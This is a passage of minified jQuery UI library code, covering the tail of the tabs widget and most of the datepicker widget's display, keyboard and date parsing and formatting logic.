ajaxOptions=$.extend({},o.ajaxOptions,{url:url,success:function(r,s){$(a.hash).html(r);cleanup();if(o.cache)$.data(a,'cache.tabs',true);$(self.element).triggerHandler('tabsload',[self.fakeEvent('tabsload'),self.ui(self.$tabs[index],self.$panels[index])],o.load);o.ajaxOptions.success&&o.ajaxOptions.success(r,s);callback();}});if(this.xhr){this.xhr.abort();cleanup();}$a.addClass(o.loadingClass);setTimeout(function(){self.xhr=$.ajax(ajaxOptions);},0);},url:function(index,url){this.$tabs.eq(index).removeData('cache.tabs').data('load.tabs',url);},destroy:function(){var o=this.options;this.element.unbind('.tabs').removeClass(o.navClass).removeData('tabs');this.$tabs.each(function(){var href=$.data(this,'href.tabs');if(href)this.href=href;var $this=$(this).unbind('.tabs');$.each(['href','load','cache'],function(i,prefix){$this.removeData(prefix+'.tabs');});});this.$lis.add(this.$panels).each(function(){if($.data(this,'destroy.tabs'))$(this).remove();else
$(this).removeClass([o.selectedClass,o.unselectClass,o.disabledClass,o.panelClass,o.hideClass].join(' '));});},fakeEvent:function(type){return $.event.fix({type:type,target:this.element[0]});}});$.ui.tabs.defaults={unselect:false,event:'click',disabled:[],cookie:null,spinner:'Loading&#8230;',cache:false,idPrefix:'ui-tabs-',ajaxOptions:{},fx:null,tabTemplate:'<li><a href="#{href}"><span>#{label}</span></a></li>',panelTemplate:'<div></div>',navClass:'ui-tabs-nav',selectedClass:'ui-tabs-selected',unselectClass:'ui-tabs-unselect',disabledClass:'ui-tabs-disabled',panelClass:'ui-tabs-panel',hideClass:'ui-tabs-hide',loadingClass:'ui-tabs-loading'};$.ui.tabs.getter="length";$.extend($.ui.tabs.prototype,{rotation:null,rotate:function(ms,continuing){continuing=continuing||false;var self=this,t=this.options.selected;function start(){self.rotation=setInterval(function(){t=++t<self.$tabs.length?t:0;self.select(t);},ms);}function stop(e){if(!e||e.clientX){clearInterval(self.rotation);}}if(ms){start();if(!continuing)this.$tabs.bind(this.options.event,stop);else
this.$tabs.bind(this.options.event,function(){stop();t=self.options.selected;start();});}else{stop();this.$tabs.unbind(this.options.event,stop);}}});})(jQuery);(function($){var PROP_NAME='datepicker';function Datepicker(){this.debug=false;this._curInst=null;this._disabledInputs=[];this._datepickerShowing=false;this._inDialog=false;this._mainDivId='ui-datepicker-div';this._appendClass='ui-datepicker-append';this._triggerClass='ui-datepicker-trigger';this._dialogClass='ui-datepicker-dialog';this._promptClass='ui-datepicker-prompt';this._unselectableClass='ui-datepicker-unselectable';this._currentClass='ui-datepicker-current-day';this.regional=[];this.regional['']={clearText:'Clear',clearStatus:'Erase the current date',closeText:'Close',closeStatus:'Close without change',prevText:'&#x3c;Prev',prevStatus:'Show the previous month',nextText:'Next&#x3e;',nextStatus:'Show the next month',currentText:'Today',currentStatus:'Show the current month',monthNames:['January','February','March','April','May','June','July','August','September','October','November','December'],monthNamesShort:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],monthStatus:'Show a different month',yearStatus:'Show a different year',weekHeader:'Wk',weekStatus:'Week of the year',dayNames:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],dayNamesShort:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],dayNamesMin:['Su','Mo','Tu','We','Th','Fr','Sa'],dayStatus:'Set DD as first week day',dateStatus:'Select DD, M d',dateFormat:'mm/dd/yy',firstDay:0,initStatus:'Select a date',isRTL:false};this._defaults={showOn:'focus',showAnim:'show',showOptions:{},defaultDate:null,appendText:'',buttonText:'...',buttonImage:'',buttonImageOnly:false,closeAtTop:true,mandatory:false,hideIfNoPrevNext:false,navigationAsDateFormat:false,gotoCurrent:false,changeMonth:true,changeYear:true,yearRange:'-10:+10',changeFirstDay:true,highlightWeek:false,showOtherMonths:false,showWeeks:false,calculateWeek:this.iso8601Week,shortYearCutoff:'+10',showStatus:false,statusForDate:this.dateStatus,minDate:null,maxDate:null,duration:'normal',beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,stepMonths:1,rangeSelect:false,rangeSeparator:' - ',altField:'',altFormat:''};$.extend(this._defaults,this.regional['']);this.dpDiv=$('<div id="'+this._mainDivId+'" style="display: none;"></div>');}$.extend(Datepicker.prototype,{markerClassName:'hasDatepicker',log:function(){if(this.debug)console.log.apply('',arguments);},setDefaults:function(settings){extendRemove(this._defaults,settings||{});return this;},_attachDatepicker:function(target,settings){var inlineSettings=null;for(attrName in this._defaults){var attrValue=target.getAttribute('date:'+attrName);if(attrValue){inlineSettings=inlineSettings||{};try{inlineSettings[attrName]=eval(attrValue);}catch(err){inlineSettings[attrName]=attrValue;}}}var nodeName=target.nodeName.toLowerCase();var inline=(nodeName=='div'||nodeName=='span');if(!target.id)target.id='dp'+new Date().getTime();var inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{},inlineSettings||{});if(nodeName=='input'){this._connectDatepicker(target,inst);}else if(inline){this._inlineDatepicker(target,inst);}},_newInst:function(target,inline){return{id:target[0].id,input:target,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:inline,dpDiv:(!inline?this.dpDiv:$('<div class="ui-datepicker-inline"></div>'))};},_connectDatepicker:function(target,inst){var input=$(target);if(input.hasClass(this.markerClassName))return;var appendText=this._get(inst,'appendText');var isRTL=this._get(inst,'isRTL');if(appendText)input[isRTL?'before':'after']('<span class="'+this._appendClass+'">'+appendText+'</span>');var showOn=this._get(inst,'showOn');if(showOn=='focus'||showOn=='both')input.focus(this._showDatepicker);if(showOn=='button'||showOn=='both'){var buttonText=this._get(inst,'buttonText');var buttonImage=this._get(inst,'buttonImage');var trigger=$(this._get(inst,'buttonImageOnly')?$('<img/>').addClass(this._triggerClass).attr({src:buttonImage,alt:buttonText,title:buttonText}):$('<button type="button"></button>').addClass(this._triggerClass).html(buttonImage==''?buttonText:$('<img/>').attr({src:buttonImage,alt:buttonText,title:buttonText})));input[isRTL?'before':'after'](trigger);trigger.click(function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput==target)$.datepicker._hideDatepicker();else
$.datepicker._showDatepicker(target);return false;});}input.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).bind("setData.datepicker",function(event,key,value){inst.settings[key]=value;}).bind("getData.datepicker",function(event,key){return this._get(inst,key);});$.data(target,PROP_NAME,inst);},_inlineDatepicker:function(target,inst){var input=$(target);if(input.hasClass(this.markerClassName))return;input.addClass(this.markerClassName).append(inst.dpDiv).bind("setData.datepicker",function(event,key,value){inst.settings[key]=value;}).bind("getData.datepicker",function(event,key){return this._get(inst,key);});$.data(target,PROP_NAME,inst);this._setDate(inst,this._getDefaultDate(inst));this._updateDatepicker(inst);},_dialogDatepicker:function(input,dateText,onSelect,settings,pos){var inst=this._dialogInst;if(!inst){var id='dp'+new Date().getTime();this._dialogInput=$('<input type="text" id="'+id+'" size="1" style="position: absolute; top: -100px;"/>');this._dialogInput.keydown(this._doKeyDown);$('body').append(this._dialogInput);inst=this._dialogInst=this._newInst(this._dialogInput,false);inst.settings={};$.data(this._dialogInput[0],PROP_NAME,inst);}extendRemove(inst.settings,settings||{});this._dialogInput.val(dateText);this._pos=(pos?(pos.length?pos:[pos.pageX,pos.pageY]):null);if(!this._pos){var browserWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;var browserHeight=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;var scrollX=document.documentElement.scrollLeft||document.body.scrollLeft;var scrollY=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[(browserWidth/2)-100+scrollX,(browserHeight/2)-150+scrollY];}this._dialogInput.css('left',this._pos[0]+'px').css('top',this._pos[1]+'px');inst.settings.onSelect=onSelect;this._inDialog=true;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);if($.blockUI)$.blockUI(this.dpDiv);$.data(this._dialogInput[0],PROP_NAME,inst);return this;},_destroyDatepicker:function(target){var nodeName=target.nodeName.toLowerCase();var $target=$(target);$.removeData(target,PROP_NAME);if(nodeName=='input'){$target.siblings('.'+this._appendClass).remove().end().siblings('.'+this._triggerClass).remove().end().removeClass(this.markerClassName).unbind('focus',this._showDatepicker).unbind('keydown',this._doKeyDown).unbind('keypress',this._doKeyPress);}else if(nodeName=='div'||nodeName=='span')$target.removeClass(this.markerClassName).empty();},_enableDatepicker:function(target){target.disabled=false;$(target).siblings('button.'+this._triggerClass).each(function(){this.disabled=false;}).end().siblings('img.'+this._triggerClass).css({opacity:'1.0',cursor:''});this._disabledInputs=$.map(this._disabledInputs,function(value){return(value==target?null:value);});},_disableDatepicker:function(target){target.disabled=true;$(target).siblings('button.'+this._triggerClass).each(function(){this.disabled=true;}).end().siblings('img.'+this._triggerClass).css({opacity:'0.5',cursor:'default'});this._disabledInputs=$.map(this._disabledInputs,function(value){return(value==target?null:value);});this._disabledInputs[this._disabledInputs.length]=target;},_isDisabledDatepicker:function(target){if(!target)return false;for(var i=0;i<this._disabledInputs.length;i++){if(this._disabledInputs[i]==target)return true;}return false;},_changeDatepicker:function(target,name,value){var settings=name||{};if(typeof name=='string'){settings={};settings[name]=value;}if(inst=$.data(target,PROP_NAME)){extendRemove(inst.settings,settings);this._updateDatepicker(inst);}},_setDateDatepicker:function(target,date,endDate){var inst=$.data(target,PROP_NAME);if(inst){this._setDate(inst,date,endDate);this._updateDatepicker(inst);}},_getDateDatepicker:function(target){var inst=$.data(target,PROP_NAME);if(inst)this._setDateFromField(inst);return(inst?this._getDate(inst):null);},_doKeyDown:function(e){var inst=$.data(e.target,PROP_NAME);var handled=true;if($.datepicker._datepickerShowing)switch(e.keyCode){case 9:$.datepicker._hideDatepicker(null,'');break;case 13:$.datepicker._selectDay(e.target,inst.selectedMonth,inst.selectedYear,$('td.ui-datepicker-days-cell-over',inst.dpDiv)[0]);return false;break;case 27:$.datepicker._hideDatepicker(null,$.datepicker._get(inst,'duration'));break;case 33:$.datepicker._adjustDate(e.target,(e.ctrlKey?-1:-$.datepicker._get(inst,'stepMonths')),(e.ctrlKey?'Y':'M'));break;case 34:$.datepicker._adjustDate(e.target,(e.ctrlKey?+1:+$.datepicker._get(inst,'stepMonths')),(e.ctrlKey?'Y':'M'));break;case 35:if(e.ctrlKey)$.datepicker._clearDate(e.target);break;case 36:if(e.ctrlKey)$.datepicker._gotoToday(e.target);break;case 37:if(e.ctrlKey)$.datepicker._adjustDate(e.target,-1,'D');break;case 38:if(e.ctrlKey)$.datepicker._adjustDate(e.target,-7,'D');break;case 39:if(e.ctrlKey)$.datepicker._adjustDate(e.target,+1,'D');break;case 40:if(e.ctrlKey)$.datepicker._adjustDate(e.target,+7,'D');break;default:handled=false;}else if(e.keyCode==36&&e.ctrlKey)$.datepicker._showDatepicker(this);else
handled=false;if(handled){e.preventDefault();e.stopPropagation();}},_doKeyPress:function(e){var inst=$.data(e.target,PROP_NAME);var chars=$.datepicker._possibleChars($.datepicker._get(inst,'dateFormat'));var chr=String.fromCharCode(e.charCode==undefined?e.keyCode:e.charCode);return e.ctrlKey||(chr<' '||!chars||chars.indexOf(chr)>-1);},_showDatepicker:function(input){input=input.target||input;if(input.nodeName.toLowerCase()!='input')input=$('input',input.parentNode)[0];if($.datepicker._isDisabledDatepicker(input)||$.datepicker._lastInput==input)return;var inst=$.data(input,PROP_NAME);var beforeShow=$.datepicker._get(inst,'beforeShow');extendRemove(inst.settings,(beforeShow?beforeShow.apply(input,[input,inst]):{}));$.datepicker._hideDatepicker(null,'');$.datepicker._lastInput=input;$.datepicker._setDateFromField(inst);if($.datepicker._inDialog)input.value='';if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(input);$.datepicker._pos[1]+=input.offsetHeight;}var isFixed=false;$(input).parents().each(function(){isFixed|=$(this).css('position')=='fixed';return!isFixed;});if(isFixed&&$.browser.opera){$.datepicker._pos[0]-=document.documentElement.scrollLeft;$.datepicker._pos[1]-=document.documentElement.scrollTop;}var offset={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;inst.rangeStart=null;inst.dpDiv.css({position:'absolute',display:'block',top:'-1000px'});$.datepicker._updateDatepicker(inst);inst.dpDiv.width($.datepicker._getNumberOfMonths(inst)[1]*$('.ui-datepicker',inst.dpDiv[0])[0].offsetWidth);offset=$.datepicker._checkOffset(inst,offset,isFixed);inst.dpDiv.css({position:($.datepicker._inDialog&&$.blockUI?'static':(isFixed?'fixed':'absolute')),display:'none',left:offset.left+'px',top:offset.top+'px'});if(!inst.inline){var showAnim=$.datepicker._get(inst,'showAnim')||'show';var duration=$.datepicker._get(inst,'duration');var postProcess=function(){$.datepicker._datepickerShowing=true;if($.browser.msie&&parseInt($.browser.version)<7)$('iframe.ui-datepicker-cover').css({width:inst.dpDiv.width()+4,height:inst.dpDiv.height()+4});};if($.effects&&$.effects[showAnim])inst.dpDiv.show(showAnim,$.datepicker._get(inst,'showOptions'),duration,postProcess);else
inst.dpDiv[showAnim](duration,postProcess);if(duration=='')postProcess();if(inst.input[0].type!='hidden')inst.input[0].focus();$.datepicker._curInst=inst;}},_updateDatepicker:function(inst){var dims={width:inst.dpDiv.width()+4,height:inst.dpDiv.height()+4};inst.dpDiv.empty().append(this._generateDatepicker(inst)).find('iframe.ui-datepicker-cover').css({width:dims.width,height:dims.height});var numMonths=this._getNumberOfMonths(inst);inst.dpDiv[(numMonths[0]!=1||numMonths[1]!=1?'add':'remove')+'Class']('ui-datepicker-multi');inst.dpDiv[(this._get(inst,'isRTL')?'add':'remove')+'Class']('ui-datepicker-rtl');if(inst.input&&inst.input[0].type!='hidden')$(inst.input[0]).focus();},_checkOffset:function(inst,offset,isFixed){var pos=inst.input?this._findPos(inst.input[0]):null;var browserWidth=window.innerWidth||document.documentElement.clientWidth;var browserHeight=window.innerHeight||document.documentElement.clientHeight;var scrollX=document.documentElement.scrollLeft||document.body.scrollLeft;var scrollY=document.documentElement.scrollTop||document.body.scrollTop;if(this._get(inst,'isRTL')||(offset.left+inst.dpDiv.width()-scrollX)>browserWidth)offset.left=Math.max((isFixed?0:scrollX),pos[0]+(inst.input?inst.input.width():0)-(isFixed?scrollX:0)-inst.dpDiv.width()-(isFixed&&$.browser.opera?document.documentElement.scrollLeft:0));else
offset.left-=(isFixed?scrollX:0);if((offset.top+inst.dpDiv.height()-scrollY)>browserHeight)offset.top=Math.max((isFixed?0:scrollY),pos[1]-(isFixed?scrollY:0)-(this._inDialog?0:inst.dpDiv.height())-(isFixed&&$.browser.opera?document.documentElement.scrollTop:0));else
offset.top-=(isFixed?scrollY:0);return offset;},_findPos:function(obj){while(obj&&(obj.type=='hidden'||obj.nodeType!=1)){obj=obj.nextSibling;}var position=$(obj).offset();return[position.left,position.top];},_hideDatepicker:function(input,duration){var inst=this._curInst;if(!inst)return;var rangeSelect=this._get(inst,'rangeSelect');if(rangeSelect&&this._stayOpen)this._selectDate('#'+inst.id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear));this._stayOpen=false;if(this._datepickerShowing){duration=(duration!=null?duration:this._get(inst,'duration'));var showAnim=this._get(inst,'showAnim');var postProcess=function(){$.datepicker._tidyDialog(inst);};if(duration!=''&&$.effects&&$.effects[showAnim])inst.dpDiv.hide(showAnim,$.datepicker._get(inst,'showOptions'),duration,postProcess);else
inst.dpDiv[(duration==''?'hide':(showAnim=='slideDown'?'slideUp':(showAnim=='fadeIn'?'fadeOut':'hide')))](duration,postProcess);if(duration=='')this._tidyDialog(inst);var onClose=this._get(inst,'onClose');if(onClose)onClose.apply((inst.input?inst.input[0]:null),[this._getDate(inst),inst]);this._datepickerShowing=false;this._lastInput=null;inst.settings.prompt=null;if(this._inDialog){this._dialogInput.css({position:'absolute',left:'0',top:'-100px'});if($.blockUI){$.unblockUI();$('body').append(this.dpDiv);}}this._inDialog=false;}this._curInst=null;},_tidyDialog:function(inst){inst.dpDiv.removeClass(this._dialogClass).unbind('.ui-datepicker');$('.'+this._promptClass,inst.dpDiv).remove();},_checkExternalClick:function(event){if(!$.datepicker._curInst)return;var $target=$(event.target);if(($target.parents('#'+$.datepicker._mainDivId).length==0)&&!$target.hasClass($.datepicker.markerClassName)&&!$target.hasClass($.datepicker._triggerClass)&&$.datepicker._datepickerShowing&&!($.datepicker._inDialog&&$.blockUI))$.datepicker._hideDatepicker(null,'');},_adjustDate:function(id,offset,period){var target=$(id);var inst=$.data(target[0],PROP_NAME);this._adjustInstDate(inst,offset,period);this._updateDatepicker(inst);},_gotoToday:function(id){var target=$(id);var inst=$.data(target[0],PROP_NAME);if(this._get(inst,'gotoCurrent')&&inst.currentDay){inst.selectedDay=inst.currentDay;inst.drawMonth=inst.selectedMonth=inst.currentMonth;inst.drawYear=inst.selectedYear=inst.currentYear;}else{var date=new Date();inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();}this._adjustDate(target);this._notifyChange(inst);},_selectMonthYear:function(id,select,period){var target=$(id);var inst=$.data(target[0],PROP_NAME);inst._selectingMonthYear=false;inst[period=='M'?'drawMonth':'drawYear']=select.options[select.selectedIndex].value-0;this._adjustDate(target);this._notifyChange(inst);},_clickMonthYear:function(id){var target=$(id);var inst=$.data(target[0],PROP_NAME);if(inst.input&&inst._selectingMonthYear&&!$.browser.msie)inst.input[0].focus();inst._selectingMonthYear=!inst._selectingMonthYear;},_changeFirstDay:function(id,day){var target=$(id);var inst=$.data(target[0],PROP_NAME);inst.settings.firstDay=day;this._updateDatepicker(inst);},_selectDay:function(id,month,year,td){if($(td).hasClass(this._unselectableClass))return;var target=$(id);var inst=$.data(target[0],PROP_NAME);var rangeSelect=this._get(inst,'rangeSelect');if(rangeSelect){this._stayOpen=!this._stayOpen;if(this._stayOpen){$('.ui-datepicker td').removeClass(this._currentClass);$(td).addClass(this._currentClass);}}inst.selectedDay=inst.currentDay=$('a',td).html();inst.selectedMonth=inst.currentMonth=month;inst.selectedYear=inst.currentYear=year;if(this._stayOpen){inst.endDay=inst.endMonth=inst.endYear=null;}else if(rangeSelect){inst.endDay=inst.currentDay;inst.endMonth=inst.currentMonth;inst.endYear=inst.currentYear;}this._selectDate(id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear));if(this._stayOpen){inst.rangeStart=this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay));this._updateDatepicker(inst);}else if(rangeSelect){inst.selectedDay=inst.currentDay=inst.rangeStart.getDate();inst.selectedMonth=inst.currentMonth=inst.rangeStart.getMonth();inst.selectedYear=inst.currentYear=inst.rangeStart.getFullYear();inst.rangeStart=null;if(inst.inline)this._updateDatepicker(inst);}},_clearDate:function(id){var target=$(id);var inst=$.data(target[0],PROP_NAME);if(this._get(inst,'mandatory'))return;this._stayOpen=false;inst.endDay=inst.endMonth=inst.endYear=inst.rangeStart=null;this._selectDate(target,'');},_selectDate:function(id,dateStr){var target=$(id);var inst=$.data(target[0],PROP_NAME);dateStr=(dateStr!=null?dateStr:this._formatDate(inst));if(this._get(inst,'rangeSelect')&&dateStr)dateStr=(inst.rangeStart?this._formatDate(inst,inst.rangeStart):dateStr)+this._get(inst,'rangeSeparator')+dateStr;if(inst.input)inst.input.val(dateStr);this._updateAlternate(inst);var onSelect=this._get(inst,'onSelect');if(onSelect)onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);else if(inst.input)inst.input.trigger('change');if(inst.inline)this._updateDatepicker(inst);else if(!this._stayOpen){this._hideDatepicker(null,this._get(inst,'duration'));this._lastInput=inst.input[0];if(typeof(inst.input[0])!='object')inst.input[0].focus();this._lastInput=null;}},_updateAlternate:function(inst){var altField=this._get(inst,'altField');if(altField){var altFormat=this._get(inst,'altFormat');var date=this._getDate(inst);dateStr=(isArray(date)?(!date[0]&&!date[1]?'':this.formatDate(altFormat,date[0],this._getFormatConfig(inst))+this._get(inst,'rangeSeparator')+this.formatDate(altFormat,date[1]||date[0],this._getFormatConfig(inst))):this.formatDate(altFormat,date,this._getFormatConfig(inst)));$(altField).each(function(){$(this).val(dateStr);});}},noWeekends:function(date){var day=date.getDay();return[(day>0&&day<6),''];},iso8601Week:function(date){var checkDate=new Date(date.getFullYear(),date.getMonth(),date.getDate());var firstMon=new Date(checkDate.getFullYear(),1-1,4);var firstDay=firstMon.getDay()||7;firstMon.setDate(firstMon.getDate()+1-firstDay);if(firstDay<4&&checkDate<firstMon){checkDate.setDate(checkDate.getDate()-3);return $.datepicker.iso8601Week(checkDate);}else if(checkDate>new Date(checkDate.getFullYear(),12-1,28)){firstDay=new Date(checkDate.getFullYear()+1,1-1,4).getDay()||7;if(firstDay>4&&(checkDate.getDay()||7)<firstDay-3){checkDate.setDate(checkDate.getDate()+3);return $.datepicker.iso8601Week(checkDate);}}return Math.floor(((checkDate-firstMon)/86400000)/7)+1;},dateStatus:function(date,inst){return $.datepicker.formatDate($.datepicker._get(inst,'dateStatus'),date,$.datepicker._getFormatConfig(inst));},parseDate:function(format,value,settings){if(format==null||value==null)throw'Invalid arguments';value=(typeof value=='object'?value.toString():value+'');if(value=='')return null;var shortYearCutoff=(settings?settings.shortYearCutoff:null)||this._defaults.shortYearCutoff;var dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort;var dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames;var monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort;var monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames;var year=-1;var month=-1;var day=-1;var literal=false;var lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)==match);if(matches)iFormat++;return matches;};var getNumber=function(match){lookAhead(match);var origSize=(match=='@'?14:(match=='y'?4:2));var size=origSize;var num=0;while(size>0&&iValue<value.length&&value.charAt(iValue)>='0'&&value.charAt(iValue)<='9'){num=num*10+(value.charAt(iValue++)-0);size--;}if(size==origSize)throw'Missing number at position '+iValue;return num;};var getName=function(match,shortNames,longNames){var names=(lookAhead(match)?longNames:shortNames);var size=0;for(var j=0;j<names.length;j++)size=Math.max(size,names[j].length);var name='';var iInit=iValue;while(size>0&&iValue<value.length){name+=value.charAt(iValue++);for(var i=0;i<names.length;i++)if(name==names[i])return i+1;size--;}throw'Unknown name at position '+iInit;};var checkLiteral=function(){if(value.charAt(iValue)!=format.charAt(iFormat))throw'Unexpected literal at position '+iValue;iValue++;};var iValue=0;for(var iFormat=0;iFormat<format.length;iFormat++){if(literal)if(format.charAt(iFormat)=="'"&&!lookAhead("'"))literal=false;else
checkLiteral();else
switch(format.charAt(iFormat)){case'd':day=getNumber('d');break;case'D':getName('D',dayNamesShort,dayNames);break;case'm':month=getNumber('m');break;case'M':month=getName('M',monthNamesShort,monthNames);break;case'y':year=getNumber('y');break;case'@':var date=new Date(getNumber('@'));year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case"'":if(lookAhead("'"))checkLiteral();else
literal=true;break;default:checkLiteral();}}if(year<100)year+=new Date().getFullYear()-new Date().getFullYear()%100+(year<=shortYearCutoff?0:-100);var date=this._daylightSavingAdjust(new Date(year,month-1,day));if(date.getFullYear()!=year||date.getMonth()+1!=month||date.getDate()!=day)throw'Invalid date';return date;},ATOM:'yy-mm-dd',COOKIE:'D, dd M yy',ISO_8601:'yy-mm-dd',RFC_822:'D, d M y',RFC_850:'DD, dd-M-y',RFC_1036:'D, d M y',RFC_1123:'D, d M yy',RFC_2822:'D, d M yy',RSS:'D, d M y',TIMESTAMP:'@',W3C:'yy-mm-dd',formatDate:function(format,date,settings){if(!date)return'';var dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort;var dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames;var monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort;var monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames;var lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)==match);if(matches)iFormat++;return matches;};var formatNumber=function(match,value){return(lookAhead(match)&&value<10?'0':'')+value;};var formatName=function(match,value,shortNames,longNames){return(lookAhead(match)?longNames[value]:shortNames[value]);};var output='';var literal=false;if(date)for(var iFormat=0;iFormat<format.length;iFormat++){if(literal)if(format.charAt(iFormat)=="'"&&!lookAhead("'"))literal=false;else
output+=format.charAt(iFormat);else
switch(format.charAt(iFormat)){case'd':output+=formatNumber('d',date.getDate());break;case'D':output+=formatName('D',date.getDay(),dayNamesShort,dayNames);break;case'm':output+=formatNumber('m',date.getMonth()+1);break;case'M':output+=formatName('M',date.getMonth(),monthNamesShort,monthNames);break;case'y':output+=(lookAhead('y')?date.getFullYear():(date.getYear()%100<10?'0':'')+date.getYear()%100);break;case'@':output+=date.getTime();break;case"'":if(lookAhead("'"))output+="'";else
literal=true;break;default:output+=format.charAt(iFormat);}}return output;},_possibleChars:function(format){var chars='';var literal=false;for(var iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)=="'"&&!lookAhead("'"))literal=false;else
chars+=format.charAt(iFormat);else
switch(format.charAt(iFormat)){case'd':case'm':case'y':case'@':chars+='0123456789';break;case'D':case'M':return null;case"'":if(lookAhead("'"))chars+="'";else
literal=true;break;default:chars+=format.charAt(iFormat);}return chars;},_get:function(inst,name){return inst.settings[name]!==undefined?inst.settings[name]:this._defaults[name];},_setDateFromField:function(inst){var dateFormat=this._get(inst,'dateFormat');var dates=inst.input?inst.input.val().split(this._get(inst,'rangeSeparator')):null;inst.endDay=inst.endMonth=inst.endYear=null;var date=defaultDate=this._getDefaultDate(inst);if(dates.length>0){var settings=this._getFormatConfig(inst);if(dates.length>1){date=this.parseDate(dateFormat,dates[1],settings)||defaultDate;inst.endDay=date.getDate();inst.endMonth=date.getMonth();inst.endYear=date.getFullYear();}try{date=this.parseDate(dateFormat,dates[0],settings)||defaultDate;}catch(e){this.log(e);date=defaultDate;}}inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();inst.currentDay=(dates[0]?date.getDate():0);inst.currentMonth=(dates[0]?date.getMonth():0);inst.currentYear=(dates[0]?date.getFullYear():0);this._adjustInstDate(inst);},_getDefaultDate:function(inst){var date=this._determineDate(this._get(inst,'defaultDate'),new Date());var minDate=this._getMinMaxDate(inst,'min',true);var maxDate=this._getMinMaxDate(inst,'max');date=(minDate&&date<minDate?minDate:date);date=(maxDate&&date>maxDate?maxDate:date);return date;},_determineDate:function(date,defaultDate){var offsetNumeric=function(offset){var date=new Date();date.setDate(date.getDate()+offset);return date;};var offsetString=function(offset,getDaysInMonth){var date=new Date();var year=date.getFullYear();var month=date.getMonth();var day=date.getDate();var pattern=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g;var matches=pattern.exec(offset);while(matches){switch(matches[2]||'d'){case'd':case'D':day+=(matches[1]-0);break;case'w':case'W':day+=(matches[1]*7);break;case'm':case'M':month+=(matches[1]-0);day=Math.min(day,getDaysInMonth(year,month));break;case'y':case'Y':year+=(matches[1]-0);day=Math.min(day,getDaysInMonth(year,month));break;}matches=pattern.exec(offset);}return new Date(year,month,day);};date=(date==null?defaultDate:(typeof date=='string'?offsetString(date,this._getDaysInMonth):(typeof date=='number'?(isNaN(date)?defaultDate:offsetNumeric(date)):date)));date=(date&&date.toString()=='Invalid Date'?defaultDate:date);if(date){date.setHours(0);date.setMinutes(0);date.setSeconds(0);date.setMilliseconds(0);}return this._daylightSavingAdjust(date);},_daylightSavingAdjust:function(date){if(!date)return null;date.setHours(date.getHours()>12?date.getHours()+2:0);return date;},_setDate:function(inst,date,endDate){var clear=!(date);date=this._determineDate(date,new Date());inst.selectedDay=inst.currentDay=date.getDate();inst.drawMonth=inst.selectedMonth=inst.currentMonth=date.getMonth();inst.drawYear=inst.selectedYear=inst.currentYear=date.getFullYear();if(this._get(inst,'rangeSelect')){if(endDate){endDate=this._determineDate(endDate,null);inst.endDay=endDate.getDate();inst.endMonth=endDate.getMonth();inst.endYear=endDate.getFullYear();}else{inst.endDay=inst.currentDay;inst.endMonth=inst.currentMonth;inst.endYear=inst.currentYear;}}this._adjustInstDate(inst);if(inst.input)inst.input.val(clear?'':this._formatDate(inst)+(!this._get(inst,'rangeSelect')?'':this._get(inst,'rangeSeparator')+this._formatDate(inst,inst.endDay,inst.endMonth,inst.endYear)));},_getDate:function(inst){var startDate=(!inst.currentYear||(inst.input&&inst.input.val()=='')?null:this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));if(this._get(inst,'rangeSelect')){return[inst.rangeStart||startDate,(!inst.endYear?inst.rangeStart||startDate:this._daylightSavingAdjust(new Date(inst.endYear,inst.endMonth,inst.endDay)))];}else
